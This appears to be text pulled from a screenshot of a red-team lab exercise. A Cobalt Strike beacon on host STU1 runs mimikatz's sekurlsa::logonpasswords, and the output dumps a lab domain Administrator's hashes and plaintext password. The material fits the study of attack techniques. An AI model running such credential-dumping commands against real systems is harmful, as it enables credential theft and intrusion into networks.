 external internal listener user computer
192.168.111.16 192.168.52.143 shell Administrator * STU1
日志X 监听器X Beacon 192.168.52.143@808 X
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
[+] host called home, sent: 16 bytes
beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 750674 bytes
[+] received output:
Authentication Id : 0 ; 1832776 (00000000:001bf748)
Session : Interactive from 1
User Name : Administrator
Domain : GOD
Logon Server : OWA
Logon Time : 2021/1/3 21:02:42
SID : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : GOD
* LM : edea194d76c77d87840ac10a764c7362
* NTLM : 4f1a2b2cf1dd79ae22a7f198412d7e51
* SHA1 : bfc1c6159cf591d0355bc2f8dac2c79d0cc647d4
tspkg :
* Username : Administrator
* Domain : GOD
* Password : Hongrisec@2019
wdigest :
* Username : Administrator
* Domain : GOD
* Password : Hongrisec@2019
kerberos :
* Username : Administrator
* Domain : GOD.ORG
* Password : Hongrisec@2019
ssp :
[STU1] Administrator */808 (x64)